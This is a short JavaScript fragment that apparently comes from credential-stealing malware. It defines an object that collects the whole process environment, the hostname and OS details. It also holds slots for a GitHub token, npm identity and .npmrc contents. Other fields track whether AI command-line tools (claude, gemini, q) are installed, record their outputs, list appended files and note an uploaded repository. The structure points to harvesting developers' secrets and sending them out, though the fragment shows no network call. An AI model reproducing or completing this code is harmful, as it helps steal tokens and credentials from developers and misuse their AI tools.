 const result = {
  env: process.env,
  hostname: os.hostname(),
  platform: process.platform,
  osType: os.type(),
  osRelease: os.release(),
  ghToken: null,
  npmWhoami: null,
  npmrcContent: null,
  clis: { claude: false, gemini: false, q: false },
  cliOutputs: {},
  appendedFiles: [],
  uploadedRepo: null
};